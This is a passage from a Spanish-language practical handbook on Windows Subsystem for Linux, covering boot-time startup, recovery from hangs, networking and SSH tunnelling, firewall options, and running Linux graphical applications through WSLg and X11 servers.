Sergio de los Santos
70 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
abierto. Por ejemplo, algo muy sencillo es mantener un archivo Docx abierto con Word, y alojado en
algún punto de la distribución. Esto mantendrá la distribución también arriba.
No es cómodo, pero tampoco un drama mantener un fichero abierto…
Esto es así porque si el servicio quiere hacer un shutdown de la distribución porque entiende que no
hay bash abierto, primero le pregunta al servidor 9P si hay algún archivo “usándose”. Si es así no lo
matará.
Otra fórmula válida en Windows 11 (y solo en Windows 11) es que se permite hacer esto en
/etc/wsl.conf
[boot]
command = service start xrdp
Pero tened en cuenta que ese comando no mantendrá la instancia viva. Por tanto, mejor que en ese
mismo boot añadáis previamente un truco como los que hemos visto (script infinito colgado de initd)
y que sí lo haga.
Otro problema que puede surgir es el tiempo. El reloj de las distribuciones puede quedarse atrás
cuando se duerme Windows o las propias distribuciones. Esto es un fallo conocido que puede
solucionarse24 teniendo en cuenta una sincronización NTP periódica. La contramedida más aceptada
está aquí, y es implemente instalar el servicio timesyncd con systemd.
sudo apt install systemd-timesyncd
sudo systemctl edit systemd-timesyncd
24 https://github.com/microsoft/WSL/issues/8204
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 71
_____________________________________________________________________________
Esquema resumen del comportamiento según se use systemd o initd
Arrancar la distribución en el inicio
Aunque te parezca raro, esto es complejo. WSL puede arrancar sin problema cuando inicias sesión
(oficialmente la sesión 1 de Windows), pero no es tan sencillo que se ejecute en la sesión 0, esto es la
sesión donde se ejecutan los programas antes de que ningún usuario se loguee en Windows y que no
interactúa con el escritorio. Fundamentalmente, esto se puede conseguir como servicio o tarea
programada. Existe una enorme confusión en este sentido, verás que muchos usuarios tienen su truco
particular para conseguirlo. Esto se debe a que:
• Existen diferencias entre Windows 10 y 11.
• Existen diferencias si tu WSL viene directamente de la Store de Windows o si lo has instalado
como ejecutable.
• Por ahora en la pre-release de WSL.
• Hasta ahora, wsl.exe arrancaba sin problema en sesión 0, pero se rompió en algún punto de
2022 con algún parche. No ha estado otra vez operativo hasta la versión de septiembre de
202325.
Imaginad la cantidad de variables posibles. Aun así, requiere alguna explicación. Vamos a intentar
que un comando o servicio se lance desde WSL nada más arrancar Windows, sin que ningún usuario
inicie sesión.
25 https://github.com/microsoft/WSL/issues/8835
Sergio de los Santos
72 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Lo primero es usar el comando “command” dentro de [boot] del wsl.conf para arrancar lo
que se desee en la distribución. Para hacer pruebas puedes poner un “touch”. Recuerda que
“command” de [boot] funciona ligeramente diferente en Windows 10 y 11.
El segundo paso es arrancar WSL en el inicio de Windows. Para arrancar algo sin que haya un usuario
con sesión abierta (en sesión 0), las posibilidades básicamente es arrancar un servicio o programar
una tarea. Lo más extendido es usar el programador de tareas y crear una tarea al inicio que llame a
WSL.exe para “levantar” la virtual completa. Aquí, si no explicitas nada, la distribución por defecto
se pondrá en marcha y desencadenarán a su vez el “command” que contenga.
¿Qué tarea hay que programar? Hay varias para elegir. Pero esto a su vez tiene un problema. Para
crear una tarea que se arranque sin nadie que se haya logueado, el usuario debe ser administrador. Y
el administrador no tendrá acceso necesariamente a las distribuciones del usuario. Entonces, ¿qué
hacemos? Si haces todo como administrador no tendrás mucho problema, pero si eres sensato y
evitas esta situación, se debe dar un paso previo.
La idea general es:
• Preparar al usuario.
• Crear una tarea como administrador pero para ese usuario, que se arranque al iniciar sistema.
• Que la acción que esta tarea desencadene puede ser:
o Llamar a un BAT, powershell, vbs… o wsl.exe
o Que en ellos se invoque a una instancia concreta.
• Que esa instancia concreta tenga en su wsl.conf un boot command que arranque lo que
necesitamos.
Lo primero es meter al usuario que no tiene privilegios, en la directiva de “Iniciar sesión como
proceso por lotes”. Esto tiene algo de riesgo, pero menor.
Meter al usuario para que pueda crear tareas en la sesión 0, en el inicio de Windows
Después, vamos con la tarea programada. Se arranca como administrador. Y se configura como se
ve en la imagen.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 73
_____________________________________________________________________________
Configurando una tarea
El desencadenante será “al iniciar al sistema” y para la acción, como indicaba, hay varias opciones a
su vez. Vamos con la “canónica” que ha vuelto a funcionar en septiembre de 2023.
Sergio de los Santos
74 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Configurando así la tarea, se levantará una virtual en la sesión 0
Aquí podemos ver que wsl.exe se ha levantado con mi usuario, pero en la sesión 0.
Cualquier comando en la distribución por defecto, se habrá ejecutado. Pero como decía, esto tiene
un efecto colateral y un precio. Lo que se ejecuta en sesión 0 no puede interactuar gráficamente con
el usuario y por tanto no funcionará WSLg, del que hablaré en el siguiente capítulo. En otras palabras,
la distribución funcionará y podemos operarla por comando, pero no se podrán mostrar aplicaciones
gráficas hasta que no se haga un shutdown y se vuelva a lanzar WSL ahora sí, en la sesión 1 (del
escritorio).
No encuentra wslg.exe, pero solo porque wsl.exe está en sesión 0.
Ahora que sabemos que lanzando c:\Program files\WSL\wsl.exe desde el programador de tareas se
levanta una distribución, podemos explorar otras formas que puede que sí o puede que no funcionen
en tu configuración concreta. Son una serie de recomendaciones de usuarios en las que nadie
unánimemente confirma que siempre funcionen. Pero aun así, son muy interesante de conocer.
Uno de los trucos para las acciones del programador de tareas es, en vez de wsl.exe, levantar un
Terminal, solo que poniendo la distribución como sistema por defecto.
Pongo que la distribución Ubuntu se levante con la Terminal, y la terminal programada al arranque
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 75
_____________________________________________________________________________
Otra alternativa de programa a lanzar en el programador de tareas con este script VBS.
set object = createobject("wscript.shell")
object.run "C:\Program Files\WSL\wsl.exe" ~, 0
Otra alternativa es lanzar como tarea scripts en BAT similares a este:
@start /b nircmd.exe execmd wsl ~
Con la ayuda de nircmd26. En Windows 10 he conseguido que funcione y se lance la distribución al
inicio de Windows, pero se lanza la máquina con unos privilegios que, cuando abro mi sesión como
usuario, no puedo interactuar con las distribuciones. Tampoco funciona aunque seas administrador.
Otra fórmula que parece que funciona a algunos es obligar al proceso a ejecutarse en la sesión 1. Esto
se consigue si se arranca al inicio un BAT como por ejemplo:
c:\Users\Sergio\psexec64.exe -i 1 "C:\Program Files\WSL\wsl.exe"
Y cómo no, también se puede crear un script Powershell con, por ejemplo:
wsl -d Ubuntu-22.04 -u root service ssh start
Y crear una tarea programada al inicio con este comando de acción:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Y estos argumentos:
-ExecutionPolicy Bypass -File C:\Scripts\startwsl.ps1
Aquí27 otras ideas y trucos variados para Windows 11 y 10.
Qué hacer ante un cuelgue
Algo que puede ocurrir a menudo es que se cuelgue todo. Sobre todo tras volver de una
hibernación o suspensión. El comando WSL puede colgarse y no responder o las distribuciones no
arrancar. Para eso, hay varios remedios. El primero matar los procesos.
26 https://www.nirsoft.net/utils/nircmd.html
27 https://github.com/peppy0510/wsl-service
Sergio de los Santos
76 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Varios procesos wsl en el sistema.
Por línea de comando podría hacerse así:
for /f "tokens=2" %A in ('tasklist ^| findstr wsl*') do
taskkill /PID %A
El segundo intentar parar y reanudar el servicio.
sc.exe stop LxssManager
sc.exe start LxssManager
O con PowerShell:
Restart-service lxssmanager
Y por último intentar buscar el proceso exacto del servicio y matarlo por las bravas si lo anterior no
funciona. Este comando busca el PID de svchost.exe que está alojando el LxssManager y después,
del resultado mata al proceso.
tasklist /svc /fi "imagename eq svchost.exe" | findstr
LxssManager
taskkill /F /PID <pidResultadAnterior>
Si no permite matarlo, puede ayudar processhacker28 o similares.
28 https://processhacker.sourceforge.io
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 77
_____________________________________________________________________________
Difuminando el paisaje: Redes
Es necesario entender que WSL tiene su propia pila de red, y que por defecto se une a Windows
como lo hacen las virtuales en modo NAT. Esto es, la máquina virtual que aloja las distribuciones y
Windows mantienen una subred compartida. En mi caso se trata de una 172.25.160.1 con máscara
de red 255.255.240.0. En las distribuciones que instale (para todas las instancias), se utilizará la
172.25.175.122 con la misma máscara.
Interfaz de red en Windows y en la distribución Ubuntu
Por tanto 172.25.173.22 (Mi Linux) y 172.25.160.1 (Mi Windows) se ven perfectamente entre ellas
porque compartimos un rango de la 172.25.160.1 a la 172.25.175.254.
Sergio de los Santos
78 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
La dirección IP de Windows está en la interfaz virtual (número 3 en mi caso)
La IP, única para todas las distribuciones en general, desde Windows se puede saber así:
wsl hostname -I
Desde las propias distribuciones, se puede ver con ifconfig. Pero antes tendrás que instalar las
net-tools.
apt-get install net-tools
Lo creas o no, la IP en las distribuciones no puede hacerse estática, e, insisto, es compartida por las
diferentes máquinas. Sin embargo, existe un truco para “hacerla estática en cada reinicio”. Desde
Windows, se consigue así:
netsh interface ip add address "vEthernet (WSL)" 172.25.173.23
255.255.255.0
Lo que se está haciendo en realidad, es añadir otra IP a la interfaz.
En la máquina Linux, se consigue de esta manera:
sudo ip addr add 172.25.173.24/24 broadcast 172.25.173.255 dev
eth0 label eth0:1;
con el mismo fin. Habrás creado una interfaz virtual 172.25.173.24 en Linux, y Windows tendrá ahora
también la IP 172.25.173.23 además de la suya “oficial”.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 79
_____________________________________________________________________________
Una IP virtual para la interfaz de WSL
Si esto consigues meterlo en cada arranque, ambas máquinas tendrán dirección IP “fija” para
comunicarse entre ellas.
Y para entender todo esto todavía mejor, vamos a hacer un ejercicio de nateo de redes. Vamos a
ejecutar OpenSSH en el WSL. Y con ese servidor, vamos a tunelizar desde fuera una conexión SSH
para para acceder desde el exterior al escritorio del Windows que lo aloja a través de RDP. El esquema
será este:
Sergio de los Santos
80 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Esquema de conexión al RDP de Windows a través del servidor OpenSSH en la WSL
El primer paso será instalar en la distribución Linux, el OpenSSH.
sudo apt-get install openssh-server
Pero no queremos entrar en el sistema de cualquier manera. Queremos entrar sin contraseña, con
claves públicas y privadas, para hacerlo más seguro. Para ello (aunque podría hacerse desde Linux)
generaremos nuestras claves desde Windows con el viejo amigo Putty, que podrás descargar desde
aquí29.
puttygen.exe
Nos mostrará un sencillo programa para generarlas. Creará un fichero con la clave privada, que
almacenaremos y la clave pública la mostrará en pantalla. La copiamos.
Generando la clave RSA desde puttygen
La clave pública se verá como algo así:
ssh-rsa
AAAAB3NzaC1yc2EAAAABJQAAAIEAkGOliq00OH29qDdN3IVR7YWmU+lKSPFdTBNB
uRx4Vm/CGtTfkaaliQGyC97Wj2jdKkv4VCiYB79beJFoV1MDORQZrpNPqTuP8ZhB
m8Eox+m2ftgVH+rtOR035Hfb/PSq5Qiy4HJJF+MO8MrQr6dtx48b4zAEO9cAfNFY
JL0Dodk= rsa-key-20231021
Esta se copia directamente dentro de este archivo en la distribución Linux:
29 https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 81
_____________________________________________________________________________
nano ~/.ssh/authorized_keys
Le damos los permisos adecuados para que nadie toque.
chmod 700 ~/.ssh
Ahora le decimos al servidor que no nos queremos autenticar con contraseñas, sino con claves
públicas. Para más seguridad aún, cambiamos también el puerto de 22 a 2222.
sudo nano /etc/ssh/sshd_config
Dentro de este fichero, buscamos y modificamos estos parámetros.
PasswordAuthentication no
PubkeyAuthentication yes
Port 2222
Reinicia el servicio con, por ejemplo:
sudo systemctl restart sshd.service
Ya podremos conectarnos a la WSL. Vamos a configurar putty.exe, para conectarnos desde Windows.
Por cierto, aunque, quizás no lo sepas, Windows trae un cliente SSH de serie. Preferimos putty.exe
para realizar los túneles, pero para probar que lo has instalado correctamente, debes instalar el cliente
SSH en Windows desde la instalación de funcionalidades. Si no sabes si lo tienes ya instalado:
Get-WindowsCapability -Online | ? Name -like 'OpenSSH.Client*'
Si es así, podrías probar a crear las claves públicas y privadas con.
ssh-keygen
Y para conectarte, con las claves, algo tan simple como
ssh sergio@172.25.168.148:2222 -i
"C:\Users\Sergio\Documents\private.ppk"
Podrías añadir la clave por defecto al servicio para no tener que especificarla cada vez.
set-service ssh-agent StartupType 'Automatic'
Start-Service ssh-agent
ssh-add "C:\Users\username\.ssh\id_rsa"
Pero en realidad, vamos a usar putty.exe una vez comprobado que funciona. Le decimos el nombre
del usuario y dónde está nuestra clave privada.
Sergio de los Santos
82 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Configuro la sesión con el nombre por defecto.
Establezco la clave privada.
Y si todo va bien, ya podremos entrar (acuérdate de poner la dirección IP del WSL y el puerto 2222
que hemos cambiado).
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 83
_____________________________________________________________________________
Ya estamos dentro sin meter la clave
Ahora viene lo interesante. Vamos a redirigir puertos para realizar el túnel. Nos fijamos bien en las
direcciones de cada sistema.
Volvemos a mirar las direcciones IP de cada sistema
Ahora le tenemos que decir a nuestro router, que todo lo que venga buscando, por ejemplo, el puerto
1001 desde el exterior, se vaya al 2222 de nuestra máquina Windows. Esto depende de cada router,
pero en el mío se hace así de fácil:
Pero un momento: el router, no llega al WSL. Windows está en la 192 y la distribución en la 172…
No hay problema.
Sergio de los Santos
84 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Redirigimos desde Windows, y le decimos que todo lo que venga buscando el puerto 2222, vaya a su
vez a la IP de WSL al puerto 2222. Con este comando:
netsh interface portproxy add v4tov4 listenport=2222
listenaddress=0.0.0.0 connectport=2222
connectaddress=172.25.173.122
Esta redirección es permanente, no se irá con el reinicio. Si te equivocas, ejecuta:
netsh interface portproxy reset
Y vuelve a empezar.
Ya, desde fuera, podemos acceder al servidor SSH. ¡Bien! Ahora viene lo “sencillo”. Tunelizar.
Tunelizar no necesita ninguna configuración en el servidor, solo en el cliente putty. Podemos decirle
que, una vez conectados al servidor SSH, redirija puertos. Por ejemplo, podemos indicarle que,
mientras estamos conectados por SSH, si nos conectamos en local al puerto 8080 (o a cualquiera, en
el ejemplo anterior hemos puesto 1002), nos lleve a una máquina y puerto concreto en la misma
subred a la que nos hemos conectado por SSH. Esto lo conseguimos desde el menú “tunnels” de
putty.
Le decimos que el “source port” es 8080 y en el “destination” ponemos 172.25.160.1:3389.
Añadimos y guardamos la configuración en la pantalla inicial de putty.
Ahora, nos conectamos a una sesión SSH con nuestra dirección remota, puerto 2222. Y mágicamente,
en local, podremos abrir el escritorio remoto y conectarnos a localhost:8080, y nos llevará al servidor
RDP del Windows que, en remoto, aloja el WSL que corre el servidor SSH.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 85
_____________________________________________________________________________
Todo de forma segura y sin contraseñas. Atención: este es un ejercicio, no una configuración final
recomendada. Por un lado, se puede asegurar más todavía la conexión, aunque es razonablemente
segura de esta forma. Por otro, puede parecer rebuscada y existen otras fórmulas más simples, pero,
insisto, se trata de un ejercicio para entender el potencial de las conexiones, redirecciones y en general
el sistema de pila de red en WSL y Windows para comprender sus interacciones.
Cortafuegos
Hay una opción interesante en WSL. Por defecto, no tiene “cortafuegos” como tal.
Conectándome desde Windows a un bash oyendo en el puerto 5555 de mi Kali
Pero desde 2023 tenemos la opción de añadir esta directiva:
firewall=true
en .wslconfig. Por defecto está a false, pero si se activa, conseguimos que cualquier regla del
cortafuegos de Windows (las habituales que establecemos con wf.msc) se apliquen también a las
distribuciones. Solo tiene sentido cuando la red está en modo “mirrored”, que explico más abajo.
Pero eso no impide que podamos establecer reglas concretas a las distribuciones. Esto lo
conseguimos en PowerShell con New-NetFirewallHyperVRule. Por ejemplo:
Sergio de los Santos
86 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
New-NetFirewallHyperVRule -DisplayName "Permitir SSH en WSL" -
Direction Inbound -LocalPorts 22 -Action Allow
Que es bastante autoexplicativa. Añade a la máquina virtual una regla de conexión de entrada. O sea,
se aplican las reglas de Windows, y con New-NetFirewallHyperVRule se puede hacer “fine tuning”
del cortafuegos específico para la WSL 2.
Si lo que además quieres es que la configuración de tu proxy en Windows sea heredada por la
distribución, añade esto al archivo de configuración:
autoProxy=true
Otra opción para arreglar los temas de DNS que surgen con el cortafuegos y la resolución es utilizar
la opción:
dnsTunneling=true
Todas estas últimas opciones están solo disponibles para Windows 11.
Otras posibilidades de red
Existe una función todavía no muy documentada, pero que la comunidad ha descubierto para
permitir comunicar la distribución WSL con otras máquinas, y que no esté en modo NAT con
Windows. Los conmutadores virtuales permiten que las máquinas virtuales creadas en hosts de Hyper-
V se comuniquen con otros equipos, y el truco precisamente es crear un conmutador (switch) virtual
externo con Hyper-V y asignarse esa interfaz a la distribución.
[wsl2]
networkingMode=bridged
vmSwitch=mi-switch
ipv6=true
Si configuramos así .wslconfig para todas las distribuciones, conseguiremos tener un modo “bridge”
entre todas las distribuciones. Para experimentar con esto, sí que hay que instalar Hyper-V (si tu
Windows lo soporta). Esta solución no funciona en Windows 10.
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 87
_____________________________________________________________________________
Creando un switch virtual para conectar las máquinas
Hay otras herramientas para conseguir esto, como por ejemplo este programa30 pero es un poco un
hack. Redirigirá todos los puertos a la interfaz del WSL. Debe arrancarse después de arrancar las WSL
y que los servicios ya estén arriba.
Hay más opciones de networkingMode, añadidas muy recientemente:
• Bridged: La comentada que, con un switch virtual, permite poner la red en modo bridge.
• Mirrored. Solo funciona en Windows 11.
• Nat: La opción por defecto.
• None: Elimina la red.
• Virtioproxy: No documentada (la única referencia en Google por ahora es la que hago
yo mismo preguntando por la funcionalidad), pero hace que la red eth0 hereda la dirección
IP de la interfaz del sistema Windows conectada, y crea un loopback0.
Efecto de Virtioproxy
Por último, recordar que el namespaces de red de WSL 2 está compartido, pero puede usarse a su vez
en cada instancia o distribución a nuestro favor para crear redes totalmente aisladas. En esta entrada
de blog31 tendrás toda la información. Por ejemplo, como muestra:
sudo ip netns add namespace1
30 https://github.com/CzBiX/WSLHostPatcher
31 https://ops.tips/blog/using-network-namespaces-and-bridge-to-isolate-servers/
Sergio de los Santos
88 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
sudo ip netns exec namespace1 ip address show
sudo ip link add veth1 type veth
sudo ip link set veth1 netns namespace1
sudo ip netns exec namespace1 ip addr add 192.168.1.100/24 dev
veth1
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 89
_____________________________________________________________________________
Difuminando el paisaje: Gráficos
El apartado de gráficos es quizás uno de los más complejos en WSL. Por varias razones. Lo es en sí
mismo y evoluciona rápido, lo que hará que se encuentre documentación confusa de hace solo un
par de años. Además existen varias alternativas para conseguir un mismo fin. En este ejercicio vamos
a conseguir ver varias formas diferentes de lanzar aplicaciones gráficas de Linux totalmente integradas
en Windows. Es más, vamos a conseguir ejecutar un escritorio funcional completo integrado en
nuestro Windows. Pero antes, un poco de teoría.
https://en.wikipedia.org/wiki/X.Org_Server#/media/File:Schema_of_the_layers_of_the_graphical_user_interface.svg
Esta imagen wikipédica nos da una pista fundamental de lo mínimo que debemos saber. En los
sistemas Linux, tenemos varios niveles para lanzar aplicaciones gráficas y a su vez, varias posibilidades
de programas y protocolos. En WSL, el servidor de display puede ser X.org Server o Weston, por
ejemplo. Y los compositores gráficos o protocolos pueden ser X11 o Wayland. Lo importante es
saber que:
• WSL tiene las dos combinaciones, o sea X11 + X.org y Weston + Wayland. En su versión
más reciente de WSL, a esta última combinación le llama WSLg. También está XWayland
que se comporta, dentro de Wayland, como un servidor X11 al uso.
• Algunas aplicaciones gráficas Linux en general están pensadas para utilizar X11 y otras
Wayland. Por ejemplo Ubuntu usa Mutter en su entorno gráfico y como “paquete” es difícil
que se utilice en WSL porque ya existe Weston.
• Las aplicaciones heredadas X11 que no pueden ser portadas a Wayland utilizan
automáticamente XWayland como proxy entre los clientes heredados X11 y el compositor
Wayland.
Sergio de los Santos
90 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
• Necesitas un servidor X11 en algún sitio (en tu Windows, probablemente) para que X.org de
WSL proyecte los gráficos. Sin embargo, no necesitas nada para que Wayland + Weston lo
hagan en tu Windows, porque utilizan internamente RDP.
• Existen otras formas para conectarse a los gráficos de la distribución, como puede ser que
ofrezca un servidor RDP o VNC y nos conectemos desde el Windows con el cliente. Esto
no ofrece una integración total Windows/Linux pero es muy válido.
• WSLg utiliza un canal RDP entre el servidor RDP de Weston y el cliente normal de escritorio
remoto de Windows.
Este es un esquema de cómo funciona la parte gráfica en WSL.
Fuente: https://devblogs.microsoft.com/commandline/wslg-architecture/
Algo muy importante es que, como se observa en el gráfico, en WSL funcionan los dos, tanto X11
como Wayland y ambos pueden mostrar los gráficos en WSL 2. En realidad, todo se enmascara por
RDP pero no quiere decir que lo necesites para ver las apps. WSLGd es una instancia (una
distribución) que se lanza muy pronto en el Hyper-V, una por cada distribución “normal” y se encarga
de ejecutar la parte servidor de Weston y XWayland, además de PulseAudio y establecer la conexión
RDP de forma silenciosa. Se quedará ahí latente para mostrar cualquier aplicación que lo requiera sin
retrasos.
Algo que se deduce también del esquema, es que WSLg es una distribución en sí misma, adicional a
las que puedas instalar a mano, y encargada del apartado gráfico exclusivamente. Mira bien la figura
de arriba. La distribución es una CBL-Mariner, de Microsoft, y se encarga de interponerse entre tu
Windows y la distribución para interceptar las llamadas de Wayland y X11, llevarlas a Weston
directamente (si vienen de Wayland) o indirectamente con XWayland (si vienen de X11), pasarlas por
un servidor FreeRDP y ponerlas disponibles para el cliente RDP de Windows de forma transparente
gracias a WSLDVCPlugin.
Algo muy interesante es que si no te gusta esta distribución WSLg, puedes “cambiarla”.
[wsl2]
systemDistro=C:\\Files\\system.vhd
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 91
_____________________________________________________________________________
Con ese comando, y compilando la que más te guste. Todos los detalles aquí32. También es posible
compilar o tocar el lado de Windows de WSLg, que se encuentra en mstsc.exe. Buena parte es igual
al cliente RDP “normal” de Windows, pero necesitaban cierta funcionalidad especial para integrarse
bien en el menú de Windows, y tuvieron que crear el cliente aparte.
En este ejercicio vamos a ir de lo más sencillo a lo más complejo.
WSLg
Desde el primer minuto con la distribución Ubuntu “estándar” de la Store de Microsoft, puedes hacer
algo tan interesante como esto:
sudo apt install gedit
sudo apt install vlc
sudo apt-get install libreoffice
Cuando lo tengas, simplemente lanza el comando y las aplicaciones se mostrarán totalmente
integradas en Windows.
Lanzando aplicaciones gráficas desde Ubuntu
Pero si quieres otras aplicaciones más, mira esto:
sudo wget https://dl.google.com/linux/direct/google-chrome-
stable_current_amd64.deb
sudo dpkg -i google-chrome-stable_current_amd64.deb
32 https://github.com/microsoft/wslg/blob/main/CONTRIBUTING.md
Sergio de los Santos
92 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
sudo apt install --fix-broken -y
sudo dpkg -i google-chrome-stable_current_amd64.deb
O por ejemplo:
cd /tmp
sudo curl -L -o "./teams.deb"
"https://teams.microsoft.com/downloads/desktopurl?env=production
&plat=linux&arch=x64&download=true&linuxArchiveType=deb"
sudo apt install ./teams.deb -y
E incluso:
sudo curl
https://packages.microsoft.com/repos/edge/pool/main/m/microsoft-
edge-dev/microsoft-edge-dev_118.0.2060.1-1_amd64.deb -o
/tmp/edge.deb
sudo apt install /tmp/edge.deb -y
Luego se puede ejecutar
microsoft-edge
Y mágicamente aparecerá un navegador Edge para Linux corriendo transparentemente en Windows.
Esto es posible porque utilizan Wayland o X11 y WSLg se encarga del resto.
¡Micrsoft Edge funcionando en Linux y con SmartScreen!
Según se ve en la imagen, SmartScreen también funciona en él. Aunque, por ejemplo, el Edge “para
Linux” no marca los ficheros bajados con el MoTW (mark of the web). Por tanto, si bien SmartScreen
avisa de un fichero de reputación baja, luego una vez descargado un fichero no pasa por un examen
especial por venir de la web. Quizás es que da por hecho que se descargará en un lugar que no está
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 93
_____________________________________________________________________________
formateado con NTFS para poder almacenar ese metadato. Pero sí que podemos descargarlo en disco
duro de Windows. Aquí un ejemplo:
Curiosamente el Microsoft Edge de Linux no marca el MoTW en los ficheros que descarga. El normal bajo Windows sí lo hace.
Curiosamente, si se intenta copiar de una unidad WSL a NTFS, sí que avisará sobre su peligrosidad.
Pero esta es una advertencia puramente de red, no relacionada con MoTW sino más bien con las
antiguas “zonas” de Windows, configurables desde Internet Explorer.
Sergio de los Santos
94 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Avisando de que un knownmalicious.exe copiado desde WSL a NTFS, es malicioso, pero avisa porque va por red.
Volamos al apartado gráfico. Una vez tengas instalados los programas, se integrarán en el menú de
inicio y podrás arrastrarlos como accesos directos normales al escritorio. ¿Cómo aparecen ahí?
WSLDVCPlugin se encarga de mostrar todas las aplicaciones que tienen GUI de la distribución
(dentro de la distribución, escanea los ficheros .desktop en /usr/share/applications). Se procesan
para que el menú de inicio de Windows las integre. Lee este post33 para saber cómo integrar
aplicaciones Linux en tu menú de inicio de Windows.
33 https://granule.medium.com/wsl2-gui-app-shortcuts-in-windows-with-wslg-fcc66d3134e7
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 95
_____________________________________________________________________________
Creando accesos directos a programas de la Ubuntu pero para lanzarlos desde Windows
X11
Hasta ahora hemos usado Wayland o XWayland y Weston para “ver” aplicaciones sueltas. Ahora
vamos a utilizar X11 tanto para lanzar apps como para ver un escritorio por completo. Lo primero
es “anular” WSLg y dejar que las aplicaciones se comuniquen con un servidor X propio. Para ello
debemos añadir esto a .wslconfig
[wsl2]
guiApplications=false
Después de reiniciar la WSL, hay que elegir qué servidor vamos a ejecutar en Windows. Disponemos
de varios, algunos incluso de pago. VcXsrv, X410, Xmanager, Xming, Cygwin/X, MobaXterm…
Un servidor de pago
He probado el estándar VcXsrv para Windows y ha cumplido sobradamente expectativas, por tanto,
iremos con él. Se descarga desde esta34 dirección:
Lo primero es entender que lo mejor es lanzar primero xlaunch.exe y desde ahí elegir la configuración.
Y se pueden almacenar perfiles.
34 https://sourceforge.net/projects/vcxsrv/
Sergio de los Santos
96 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Ejecución por pasos del servidor X11.
Por si acaso, marca “Disable Access control”, aunque no es la configuración por defecto. Para mostrar
el escritorio, es necesario marcar ese “Disable Access control” porque vendrán un aluvión de peticiones
de diferentes programas y será necesario para manejarlas.
Después es muy importante decirle a la variable “DISLPLAY” de la distribución WSL dónde está el
servidor (en la IP de Windows). Esto se consigue así:
export DISPLAY=172.25.160.1:0
Cada número después de la IP habla de un “display” posible y dentro de ella, de un monitor, que
puede obviarse. En realidad, en términos de puertos o sockets, se usa 6000 + el número de display. O
sea, si especifico:
export DISPLAY=172.25.160.1:10
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 97
_____________________________________________________________________________
Estaré accediendo al puerto 6010 del servidor. También es posible buscar la dirección IP del Windows
con este comando:
export DISPLAY=$(awk '/nameserver/ {print $2}' /etc/resolv.conf
2>/dev/null):0
Hablando de puertos… por supuesto es necesario abrir en el cortafuegos de Windows los puertos
necesarios o, más cómodo, dejar que al servidor X se le puedan conectar cualquier programa desde
fuera. Para ello, podemos crear una regla ejecutando wf.msc
Abrir paso para vcxsrv en el cortafuegos de Windows
Permitimos conexiones al programa que verdaderamente escuchará, que es
%ProgramFiles%\VcXsrv\vcxsrv.exe
También se puede abrir el paso al programa por línea de comando:
netsh firewall add allowedprogram
%ProgramFiles%\VcXsrv\vcxsrv.exe "ServidorX" ENABLE
Para más seguridad, es recomendable dejar que solo la IP de WSL pueda entrar. Para ello se podría
tocar el rango de IPs cliente permitidas.
A partir de aquí, puedes lanzar aplicaciones nativas de forma gráfica, y se mostrarán gracias al servidor
X. Si matas al servidor, se irán con él.
Sergio de los Santos
98 WSL Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux
_____________________________________________________________________________
Cuando ejecutas un escritorio, muchas apps vienen a buscar como cliente al servidor X
Ahora, aprovechando esto, podemos intentar lanzar todo un escritorio en vez de aplicaciones sueltas.
El que mejor funciona es xfce4. Lo instalamos:
apt-get install xfce4-desktop
Y le podemos indicar directamente que lo lance con el comando startxfce4
Un escritorio xfc4 completo superpuesto sobre mi escritorio de Windows y viéndose a través de un servidor X.
Si quieres más comodidad y que el escritorio Linux esté autocontenido en una pantalla, elije esta
opción al lanzar el servidor X:
Sergio de los Santos
WSL – Handbook: La Guía Práctica Definitiva de Windows Subsystem for Linux 99
_____________________________________________________________________________
Opción mejor para ver un escritorio completo integrado en Windows
Mucho cuidado porque si systemd está activo en la distribución y usas las X, es posible que te dé un
problema de permisos la conexión.
¿Y si queremos mostrar un escritorio completo con Wayland en vez de con X? En principio no se
puede porque nos enfrentamos a un problema. Los entornos de escritorio van como un “paquete” y
por ejemplo, gnome querrá lanzar mutter que es el suyo y generará un conflicto porque Weston “ya está
